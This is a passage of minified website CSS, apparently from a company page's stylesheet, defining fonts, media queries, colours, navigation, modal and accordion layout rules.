sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin:0;padding:0}@media (max-width: 767px){.f1wrjg7{font-size:19px;margin-top:12px}}@media (min-width: 768px){.f1wrjg7{font-size:22px;margin-top:16px}}.fu3cip0{margin:0;padding:0}@media (max-width: 767px){.fu3cip0{margin-top:12px}}@media (min-width: 768px){.fu3cip0{margin-top:16px}}.f1vcdmt8{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}@media (max-width: 767px){.f1vcdmt8{font-size:16px}}@media (min-width: 768px){.f1vcdmt8{font-size:18px}}.fwcubgy{color:#21613e;margin-bottom:16px}.fwcubgy :before{color:#21613e}.f1juyx82{color:#42c888;margin-bottom:16px}.f1juyx82 :before{color:#42c888}.f1k5j7xp{display:block;margin:0 auto;max-height:40px;max-width:100%}.f1s1x8cg{padding-bottom:32px;text-align:center}.f1s1x8cg ul{padding-left:0px}.f1s1x8cg li{list-style:none}.f1s1x8cg li:before{color:#42c888;content:"✓";font-family:orca-icons;margin-right:8px}.fvazuhf li:before{color:#21613e}.f1xlitx8 li:before{color:#42c888}.f15p95fp{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;padding:0}.f15p95fp:not(:last-child){margin-bottom:16px}@media (max-width: 767px){.f15p95fp{font-size:16px}}@media (min-width: 768px){.f15p95fp{font-size:18px}}.f1fpnce2{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;padding:0}@media (max-width: 767px){.f1fpnce2{font-size:13px}}@media (min-width: 768px){.f1fpnce2{font-size:14px}}.f1bse7r6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin:0;margin-bottom:16px;padding:0}@media (max-width: 767px){.f1bse7r6{font-size:19px}}@media (min-width: 768px){.f1bse7r6{font-size:22px}}.fhl0sxm{font-size:40px;height:40px}.f1qnylde{padding-block-end:32px;padding-block-start:32px;padding-inline-end:24px;padding-inline-start:24px;text-align:center}@media (min-width: 768px){.f1qnylde{padding-block-end:56px;padding-block-start:56px}}.fw5g3hd{color:#ffffff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"}.fdm1vey{background-position:center;background-repeat:no-repeat;background-size:cover}.f19muyyh{background-position:center;background-repeat:no-repeat;background-size:cover}@media (max-width: 767px){.f19muyyh{padding-block-start:32px}}@media (min-width: 768px){.f19muyyh{padding-block-start:56px}}@media (max-width: 767px){.f9cijp0{padding-block-end:32px;padding-block-start:32px}}@media (min-width: 768px){.f9cijp0{padding-block-end:56px;padding-block-start:56px}}.f1na52gb{align-items:center;display:flex;justify-content:center}@media (max-width: 767px){.f1na52gb{padding-block-start:32px}}@media (min-width: 768px){.fsyqe51{order:0}}@media (max-width: 767px){.fsyqe51{order:1}}.f1de074t{padding-block-end:4px}@media (min-width: 768px){.f1de074t{padding-block-end:56px}}.f6w00t0{max-width:100%}.f11j1xeo{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:16px;margin-top:0}@media (max-width: 767px){.f11j1xeo{font-size:28px}}@media (min-width: 768px){.f11j1xeo{font-size:35px}}.f3a5epk{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:0;margin-top:0}@media (max-width: 767px){.f3a5epk{font-size:16px}}@media (min-width: 768px){.f3a5epk{font-size:18px}}.f7h8j5d{display:flex;flex-wrap:wrap;justify-content:center}@media (max-width: 575px){.f7h8j5d{align-content:center;align-items:center;flex-direction:column}}@media (min-width: 576px){.f7h8j5d > a{margin-left:8px;margin-right:8px}}.f1f93zbs{white-space:nowrap}@media (max-width: 575px){.f1f93zbs{margin-top:16px}}@media (min-width: 576px){.f1f93zbs{margin-top:24px}}.fra70tk{display:flex;flex-direction:column;text-align:center}.fra70tk ul, .fra70tk ol{margin:0;text-align:left}.foklei2{justify-content:center !important;margin-bottom:24px}@media (max-width: 576px){.f1cm72xq{display:none;visibility:hidden}}@media (min-width: 575px){.fx8vx9f{display:none;visibility:hidden}}.fnwi3ry{margin-top:24px !important;text-align:center !important}@media (max-width: 767px){.f1at8f6n{padding-block-end:32px}}.fm0v9gg .caribou-highlight-text{color:#73B6C0}.fvy2k1n{margin-block-start:12px}.fvy2k1n > div{justify-content:center}.f8pvyuh{padding:0;text-align:center}.f17totc8{display:inline-block;margin-block-end:8px;margin-block-start:8px;margin-inline-end:16px;margin-inline-start:16px}.fwbou7h{margin-block-end:20px}.fswzyrj{display:block;height:60px;max-height:100%;max-width:100%;object-fit:contain;width:auto}.f1v6r77f{border-radius:4% / 13%;display:block}.f1v6r77f:focus-visible{outline:2px solid #ffffff;outline-offset:2px}.f15eq1j3{margin-top:32px;text-align:center}.f15eq1j3 p{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";margin-bottom:0}.f1697r75{height:96px;margin-top:16px;width:96px}.fthuhc4{align-items:center;display:flex;justify-content:center}@media (max-width: 767px){.fthuhc4{padding-block-end:32px}}@media (min-width: 768px){.f82g8fo{order:0}}@media (max-width: 767px){.f82g8fo{order:0}}.fkiobnj{color:#2C415A;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:16px;margin-top:0}@media (max-width: 767px){.fkiobnj{font-size:28px}}@media (min-width: 768px){.fkiobnj{font-size:35px}}.fmy8k6u{color:#19293A;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:0;margin-top:0}@media (max-width: 767px){.fmy8k6u{font-size:16px}}@media (min-width: 768px){.fmy8k6u{font-size:18px}}@media (max-width: 767px){}.fmh5yb8{padding-bottom:32px;padding-top:64px;text-align:center}@media (max-width: 767px){.fmh5yb8{padding-top:32px}}.f1g7iaqt{margin-bottom:32!important}.fzfmga3{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:0;margin-top:64px}@media (max-width: 767px){.fzfmga3{font-size:13px}}@media (min-width: 768px){.fzfmga3{font-size:14px}}.f1k1kmpj{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;padding:0}@media (max-width: 767px){.f1k1kmpj{font-size:16px;margin-top:12px}}@media (min-width: 768px){.f1k1kmpj{font-size:18px;margin-top:16px}}.fkhy4et{display:flex;height:100px;justify-content:center}.f8ebctg{height:auto;margin:auto;max-height:100%;max-width:100%;object-fit:contain;width:auto}@media (max-width: 767px){.f8ebctg{width:200px}}.f4ae4hw{align-self:center;display:flex}.f1fkgsmf{row-gap:32px}.f1dnrvk{width:1px}.f17j6022{opacity:0;transition:all .5s ease-in-out}.f1icoyh3{align-items:center;display:flex;margin-left:8px}.fzyc0t4{display:inline-block;margin-top:32px}.fabr03x{display:flex;justify-content:center;position:relative}@media (max-width: 991px){.fabr03x{display:none}}.f1d3hqnt{background-color:#fff;max-height:483px;max-width:900px;overflow-y:scroll;padding:16px;position:absolute;top:5px;width:calc(65vw);z-index:9999}@media (min-width: 992px){.flbcuwb{display:none}}.fezgikp{color:inherit;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;justify-content:space-between;padding-bottom:8px;padding-left:16px;padding-right:16px;padding-top:8px;text-decoration:inherit;width:100%}.fezgikp:visited{color:inherit;text-decoration:inherit}.fezgikp:hover, .fezgikp:active, .fezgikp:focus, .fezgikp:hover:visited, .fezgikp:active:visited, .fezgikp:focus:visited{background-color:#2C415A;color:white;outline:0;text-decoration:inherit}.fo145yt{align-items:center;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";justify-content:space-between;width:100%}.f1xvztl6{background-color:#fff;color:#19293a}.f1l0fb2y{background-color:#f3f4f7;color:#19293a}.f1qxenz8{background-color:#22578e;color:#fff}.f17xmls8{background-color:#212e61;color:#fff}.fk8icq2{background-color:transparent;background-image:linear-gradient(211deg, #226ba4, #212e61);color:#fff}.fq1pig1{background-color:transparent;background-image:linear-gradient(140.43deg, #111731 0%, #1F274B 24.39%, #202C63 62.59%, #1F5690 100%);color:#fff}@media (min-width: 992px){.fq1pig1{background-image:linear-gradient(133.97deg, #111731 0%, #1F274B 16.91%, #202C63 50.03%, #1F5690 100%)}}.f8o51i0{background-color:#FFECD6;color:#19293a}.fmdb8kn{background-color:#D2E9ED;color:#19293a}.fnrq16o{min-height:100%;width:100%}.f1n0h750{align-items:center;background-color:rgba(33, 46, 97, 0.5);bottom:0;display:flex;justify-content:center;left:0;position:fixed;right:0;top:0;transition:opacity 200ms ease-in-out;z-index:99}.f3yl9q6{opacity:1;visibility:visible}.f5z7vvf{opacity:0;visibility:hidden}.fofyb9g{-webkit-overflow-scrolling:touch;overflow-y:scroll}.f15w3cmo{bottom:0;height:auto;left:0;right:0;top:0}.f9o6tvi{bottom:0;height:auto;left:auto;max-width:576px;right:0;top:0;width:100%}@media (max-width: 575px){.ftk32wy{-webkit-overflow-scrolling:touch;bottom:0;height:auto;left:0;overflow-y:scroll;right:0;top:0}}@media (min-width: 576px){.ftk32wy{border-radius:4px;top:50%}}@media (min-width: 576px){.f1utb4kk{transform:translateY(-50%);transition:opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 0ms}}@media (min-width: 576px){.f1p22u8k{transform:translateY(-250%);transition:opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 200ms}}.f10xrriu{background-color:white;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;position:absolute}.fh27irt{background:transparent;border:none;border-radius:5px;color:#425263;cursor:pointer;font-size:18px;line-height:1.4;padding-bottom:8px;padding-left:8px;padding-right:8px;padding-top:8px;position:absolute;right:16px;text-align:center;top:8px;z-index:2}.fh27irt:hover, .fh27irt:focus, .fh27irt:active{outline:none;text-decoration:none}.f1wt0yvj{display:none}.f19q0gqy{border-radius:4px 4px 0 0;position:relative}.f19xccpf{background-image:url([data-uri]);background-position:16px center;background-repeat:no-repeat;background-size:16px 16px;border:none;border-radius:4px 4px 0 0;box-shadow:0 2px 8px 0 rgba(6, 25, 43, 0.15);color:#212e61;font-size:16px;padding-bottom:16px;padding-left:44px;padding-top:16px;width:100%}.f19xccpf::placeholder{color:#425263}.f19xccpf:active, .f19xccpf:focus{outline:none}.f19xccpf:focus + label, .f19xccpf:not(.empty) + label{font-size:14px;inset-block-start:2px;transform:translateY(0)}.fdxflwu{padding-block-end:6px;padding-block-start:18px}.fzroxxw{display:flex;flex-direction:column;height:100%;justify-content:center;position:absolute;right:0;top:0}.f1l7xhro{cursor:pointer;padding:20px}.f1qvzgqi{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.f1flwiyt{color:#615F5A;font-size:16px;inset-block-start:50%;inset-inline-start:44px;pointer-events:none;position:absolute;transform:translateY(-50%);transition:font-size 0.2s, inset-block-start 0.2s, transform 0.2s}.f13l4mw6{background-color:#ffffff;border:none;border-radius:0 0 4px 4px;border-top:2px solid #d9e0e8;box-shadow:0 2px 8px 0 rgba(6, 25, 43, 0.15);color:#242620;list-style:none;margin:0;max-height:100%;padding:0;width:100%}.flor661{cursor:pointer;font-size:14px}.fym4ayx{box-shadow:0 1px 2px 0 rgba(0,0,0,0.2);height:21px;margin-right:12px;vertical-align:text-top;width:auto}.fqxt66n{background-color:#EEF3FE;border-left-color:white;border-left-style:solid;border-left-width:1px;border-right-color:white;border-right-style:solid;border-right-width:1px}.f1f1jgk7{background-color:#22354C;color:#ffffff}.f1f1jgk7 .coming-soon{background-color:rgba(255, 255, 255, 0.1)}.f5r4noa{color:#425263;padding-bottom:8px;padding-left:16px;padding-right:16px;padding-top:8px}.f8pl4m3{border-bottom:0;border-color:#d9e0e8;border-style:solid;margin-left:16px;margin-right:16px}.f1eh9b6i{padding-bottom:64px;padding-top:64px}.f1eomzzm{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}.f1eomzzm ul{list-style-type:none;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0}.f1eomzzm li{border-bottom-color:#7E7C76;border-bottom-style:solid;border-bottom-width:2px;display:flex;position:relative}.f1eomzzm li:last-of-type{border-bottom:none}@media (max-width: 767px){.f1eomzzm{font-size:16px;padding-top:32px}}@media (min-width: 768px){.f1eomzzm{font-size:18px}}.f347vxz{font-weight:600}.fddsvlq{align-items:center;display:flex}.flxbwq7{align-items:center;border:2px solid;border-radius:50%;color:#397882;display:flex;font-weight:700;justify-content:center;margin-bottom:16px;margin-left:4px;margin-right:32px;margin-top:16px}@media (max-width: 767px){.flxbwq7{height:30px;min-width:30px}}@media (min-width: 768px){.flxbwq7{height:40px;min-width:40px}}.f96or0t{width:100%}.foisr9l{height:0;padding-bottom:56.25%;position:relative}.foisr9l iframe{border:none;height:100%;left:0;position:absolute;top:0;width:100%}.favumex{padding-bottom:32px;padding-top:64px}.fzhxk8m{display:flex;flex-direction:column;padding-bottom:32px;text-align:center}.f1dxws6o{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin:0;padding:0}@media (max-width: 767px){.f1dxws6o{font-size:19px}}@media (min-width: 768px){.f1dxws6o{font-size:22px}}.f155qhd1{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;margin-top:16px}@media (max-width: 767px){.f155qhd1{font-size:16px}}@media (min-width: 768px){.f155qhd1{font-size:18px}}.f1uoprpl{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;justify-content:center;width:100%}.f1uoprpl > div{max-width:100%;width:100%}@media (min-width: 768px){.f1uoprpl{flex-direction:row}}@media (min-width: 768px){.ffraszj{flex-direction:row;margin-top:16px}}@media (max-width: 767px){.ffraszj{margin-top:8px}}.fqmjoz5{align-items:center;display:flex;flex-direction:column;margin-bottom:0;margin-top:0;text-align:center}@media (max-width: 767px){.fqmjoz5{margin-bottom:32px}}@media (min-width: 768px){.fqmjoz5{margin-bottom:40px}}.fzmbzsa{color:#fff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:0;margin-top:0}@media (max-width: 767px){.fzmbzsa{font-size:33px}}@media (min-width: 768px){.fzmbzsa{font-size:44px}}.f1slcg9y{color:#fff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:0;margin-top:0}@media (max-width: 767px){.f1slcg9y{font-size:28px}}@media (min-width: 768px){.f1slcg9y{font-size:35px}}.f14jz2yj{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:0;margin-top:8px}@media (max-width: 767px){.f14jz2yj{font-size:19px}}@media (min-width: 768px){.f14jz2yj{font-size:22px}}.fbdpfqy{padding-bottom:32px;padding-top:32px}.fqwitjv{padding-bottom:64px;padding-top:64px}@media (max-width: 767px){.fqwitjv{padding-bottom:32px;padding-top:32px}}.fcdpsbx{margin-bottom:24px}.f1whcvza{margin:0;padding:0;text-align:center}.f1yyh4r6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin:0;margin-top:16px;padding:0;text-align:center}@media (max-width: 767px){.f1yyh4r6{font-size:19px}}@media (min-width: 768px){.f1yyh4r6{font-size:22px}}.f1mzqtc{list-style:none;margin-bottom:0}.f6jmclu{border-bottom:1px solid;border-color:#A6BBDA;padding-bottom:24px;padding-top:24px}.f6jmclu summary::-webkit-details-marker,.f6jmclu .details-open-icon,.f6jmclu[open] .details-closed-icon{display:none}.f6jmclu summary::-moz-list-bullet{font-size:0}.f6jmclu .details-closed-icon,.f6jmclu[open] .details-open-icon{display:inline-block}.f6jmclu > .body{max-height:0;overflow:hidden;transition:max-height 0.2s ease-out}.f6jmclu[open] > .body{max-height:500px}.f1h6j0e6{align-content:center;display:flex;flex-direction:column;margin-left:24px}.f1v2i8li{align-content:center;border-radius:4px;cursor:pointer;display:flex;margin-left:24px}.f1v2i8li:focus-visible{outline:2px solid #16273C;outline-offset:2px}.fuq0n00{cursor:pointer;padding-right:32px;padding-top:4px}.fhpzdr8{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin-bottom:0;padding-bottom:4px;padding-top:4px}.fhpzdr8:hover{cursor:pointer}@media (max-width: 767px){.fhpzdr8{font-size:19px}}@media (min-width: 768px){.fhpzdr8{font-size:22px}}.fj00s3t{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:16px;margin-left:50px;margin-top:8px}@media (max-width: 767px){.fj00s3t{font-size:16px}}@media (min-width: 768px){.fj00s3t{font-size:18px}}.faepbgc{display:inline-block;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:16px;margin-left:50px}@media (max-width: 767px){.faepbgc{font-size:16px}}@media (min-width: 768px){.faepbgc{font-size:18px}}.f7lbl9p{color:#2C415A;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-top:0}@media (max-width: 767px){.f7lbl9p{font-size:28px}}@media (min-width: 768px){.f7lbl9p{font-size:35px}}.fnf6zrp{display:flex;flex-grow:1}.fcxl8es{align-items:center;background-color:#ffffff;display:flex;height:102px;justify-content:center;margin-left:auto;margin-right:auto;z-index:98}@media (max-width: 576px){.fcxl8es{height:70px;overflow:hidden}}.fk1jppv{align-items:center;display:flex;height:102px;max-width:1140px;padding:16px;width:100%}@media (max-width: 576px){.fk1jppv{display:none}}.fmf93dg{align-items:center;display:flex;gap:24px;height:102px;justify-content:space-between;max-width:1140px;padding:16px;width:100%}@media (max-width: 576px){.f7dgphn{gap:8px;height:70px;padding:16px}}.fwvexzc{align-items:flex-start;background-color:#ffffff;flex-flow:column;height:100%;justify-content:flex-start;max-width:576px;overflow-y:auto;padding:0px 32px;position:fixed;right:0;top:0;width:100%}@media (max-width: 576px){.fdcrdz9{padding:0px 16px}}.ff7e7tl{align-items:center;display:flex;gap:24px;list-style:none;margin-bottom:0;padding:0}@media (max-width: 576px){.ff7e7tl{gap:8px}}.fxs7wx0{align-items:flex-start;display:flex;flex-flow:column;gap:24px;list-style:none;margin-bottom:0;padding:0;width:100%}.f29855q{align-items:center;display:flex;gap:16px}.f29855q:not(:has(~ .f29855q)){margin-left:-8px}@media (max-width: 1140px){.f29855q{display:none}}.f18bszg3{display:flex;flex-flow:column;gap:24px;width:100%}.f18bszg3:not(:has(~ .f18bszg3)){border-bottom:1px solid #FAF8F5;padding-bottom:24px}@media (max-width: 1140px){.fnpeb43{display:none}}.fj1zjyq{display:flex;flex-flow:column;font-size:16px;gap:24px;width:100%}.f171flgd{align-items:center;display:flex;gap:16px;list-style:none;margin-bottom:0;padding:0}.f171flgd button{height:48px;padding:0 16px}@media (max-width: 576px){.f171flgd{gap:8px}.f171flgd button{height:38px}}@media (max-width: 420px){.f171flgd{gap:2px}.f171flgd button{padding:0 8px}}@media (max-width: 390px){.f171flgd{display:none}}.f1bjgi7a:empty{display:none}.fg4c9mb{align-items:flex-end;background-color:#ffffff;bottom:0;display:flex;flex-grow:1;left:0;position:sticky;right:0;width:100%;z-index:1}.fwcytjt{background-color:#fff;border-top:1px solid #FAF8F5;display:flex;flex-grow:1;gap:16px;list-style:none;margin-bottom:0;padding:0;padding-bottom:12px;padding-top:12px;width:100%}@media (max-width: 390px){.fwcytjt{flex-direction:column}}.f1bozt77{border-bottom:1px solid #FAF8F5;padding-bottom:24px;width:100%}@media (min-width: 1141px){.fe5jwws{display:none}}.f1tczh3c{position:fixed;right:16px;top:31px;z-index:1}@media (max-width: 576px){.f1tczh3c{right:16px;top:15px}}.f7dtjpq{left:-10000px;position:absolute;top:20px;z-index:2000}.f7dtjpq:focus{left:20px}.f16c82b4{position:fixed}.fa61nxh{background-color:#ffffff;border-bottom:1px solid #E1DDD7;display:flex;justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:10}.f1tgjws2{display:flex;justify-content:center}@media (max-width: 576px){.f1809e9f{display:none}}@media (min-width: 576px){.f7nsfl9{display:none}}.f1hl6fuc{height:66px;width:100%;z-index:1}@media (max-width: 576px){.f1hl6fuc{height:52px}}.fn78ep0{background-color:#fff;height:72px;margin:0 -32px;position:fixed;top:0;width:100%}@media (max-width: 576px){.fn78ep0{height:56px;margin:0 -16px}}.f4szeq6{display:inline-block;margin-block-start:8px}.f4szeq6:focus-visible{border-radius:4px;outline:2px solid #16273C;outline-offset:2px}.fsk30hi{margin-block-start:0px;position:fixed;top:35px}@media (max-width: 576px){.fsk30hi{top:18px}}.fm1qlf6:hover{background-color:#FAF8F5;color:#242620;text-decoration:none}.fm1qlf6:active{background-color:#EFECE7;color:#242620;text-decoration:none}.fm1qlf6:focus-visible{outline:2px solid #16273C;outline-offset:6px}.f19wm5yq:hover{box-shadow:0 0 0 8px #FAF8F5}.f19wm5yq:active{box-shadow:0 0 0 8px #EFECE7}.f11d888k{background-color:#EFECE7;color:#242620;text-decoration:none}.f11d888k:hover{color:#242620;text-decoration:none}.ftxfntv{align-items:center;border-radius:100px;color:#242620;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;justify-content:center;padding:8px;text-decoration:none;width:100%}.ftxfntv:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1sogrkx{align-items:center;border-radius:100px;color:#242620;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;margin-block-start:16px;padding-block-end:4px;padding-block-start:4px;text-decoration:none;width:100%}.f1j52m8h{padding-inline-end:16px;padding-inline-start:16px}.f15o6vtm{text-align:center;width:100%}.f9be6eh{list-style:none;margin:0;padding:1rem 0}.f56stia{list-style:none;margin:0}.f16z3pmu{border-color:#E1DDD7;border-radius:100px;border-style:solid;border-width:1px;display:inline-flex;gap:4px;padding:4px;white-space:nowrap}.f1q01ju2{border-color:#E1DDD7;border-radius:100px;border-style:solid;border-width:1px;display:flex;gap:4px;justify-content:space-around;padding:4px;width:100%}.f1rxwwpq{background:#ffffff;border-bottom-color:#E1DDD7;border-bottom-style:solid;border-bottom-width:1px;display:flex;justify-content:center;left:0;opacity:0;padding:16px;padding-top:32px;position:fixed;right:0;width:100%}.f1nfs001{display:flex;width:100%}.f1wfgj9t{align-items:center;align-self:stretch;display:flex;gap:24px;list-style:none;margin-bottom:0;max-width:1140px;padding:0;padding-left:8px;padding-right:8px;width:100%}.fd3dqga{align-items:flex-start;display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding:0;width:100%}.fforflm{align-items:center;background:#BFE6EC;border-radius:100px;display:flex;font-size:12px;font-weight:600;justify-content:center;margin-left:4px;max-height:24px;padding:4px 8px}@keyframes frr7jlv{from{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(2px)}}.fhx6fvs{animation-duration:160ms;animation-fill-mode:forwards;animation-name:frr7jlv;animation-timing-function:ease-out}.f2we3pn{align-items:center;display:flex;gap:4px;list-style:none;margin-bottom:0;padding:0}.fp8wf34{display:flex;flex-flow:column;list-style:none;margin-bottom:0;padding:0;width:100%}.f34xpep{align-items:center;color:#19293A;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;justify-content:space-between;width:100%}.f34xpep:focus-visible{border-radius:2px;outline:2px solid #16273C;outline-offset:2px}.fl69f7n{margin-right:16px}.f1o5uzbp{background-color:#fff;border:1px solid #E1DDD7;border-radius:4px;height:483px;left:50%;padding:16px;position:fixed;right:0;top:84px;transform:translate(-50%, 0);width:900px;z-index:1001}.fhqnhxg{background-color:#fff;box-shadow:0 4px 6px rgba(0,0,0,.12);column-count:4;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;left:0px;list-style:none;margin:0;padding-bottom:12px;padding-left:16px;padding-right:16px;padding-top:12px;position:absolute;text-align:left;top:30px;white-space:nowrap;z-index:1001}.fb8nyy8{color:#19293a;line-height:1.2;overflow:hidden;padding-bottom:4px;padding-left:24px;padding-right:24px;padding-top:4px;text-overflow:ellipsis}.fqyo87h{color:#3D5980;line-height:1.2;overflow:hidden;padding-bottom:4px;padding-left:24px;padding-right:24px;padding-top:4px;position:relative;text-overflow:ellipsis}.fqyo87h::before{color:#3D5980;left:2px;position:absolute;top:6px}.f1ahh30{background:none;border:none;color:inherit;cursor:pointer;font-weight:normal;outline:0;padding:0;text-align:right}.f1ahh30:hover, .f1ahh30:active, .f1ahh30:focus{color:#04829E;outline:0;text-decoration:underline}.f1od5vje,.f1od5vje:visited{color:inherit;text-decoration:inherit}.f1od5vje:hover, .f1od5vje:active, .f1od5vje:focus, .f1od5vje:hover:visited, .f1od5vje:active:visited, .f1od5vje:focus:visited{color:#04829E;outline:0;text-decoration:inherit}.f1od5vje:hover{text-decoration:underline}.f14beo1n{margin-left:15px}.f1a6brbd{font-weight:500;margin-right:16px}.f14hiy9k{border:1px solid #E1DDD7;border-radius:50%}@media (max-width: 767px){.f14hiy9k{height:auto;margin-bottom:4px;width:21px}}@media (min-width: 